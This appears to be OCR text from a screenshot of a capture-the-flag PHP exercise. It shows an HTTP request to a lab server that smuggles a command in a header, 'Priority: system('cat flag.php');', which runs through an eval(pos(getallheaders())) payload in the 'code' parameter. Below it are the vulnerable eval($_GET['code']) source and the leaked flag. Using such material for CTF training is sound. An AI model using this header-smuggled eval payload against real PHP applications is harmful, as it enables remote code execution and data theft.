 1 GET /class10/1.php?code=eval(pos(getallheaders()));
HTTP/1.1
2 Host: 192.168.230.133:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: system('cat flag.php');
10
11
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
<?php
14
15 /*
16 * # -*- coding: utf-8 -*-
17 * # @Author: benben
18 * # @link: https://ctfstu.com
19 *
20 * */
21
22 $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
23